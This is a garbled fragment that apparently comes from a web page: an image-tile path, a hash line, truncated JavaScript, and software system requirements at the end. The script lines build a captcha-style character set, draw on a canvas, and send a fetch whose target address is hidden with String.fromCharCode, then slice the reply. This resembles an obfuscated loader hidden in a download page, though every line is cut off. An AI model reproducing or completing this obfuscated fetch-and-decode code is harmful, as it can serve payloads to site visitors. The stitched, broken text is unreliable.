
🧮 Hash-code: 6eb07e3303f876127066874d
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1 GHz dual-core required
RAM:
4 GB recommended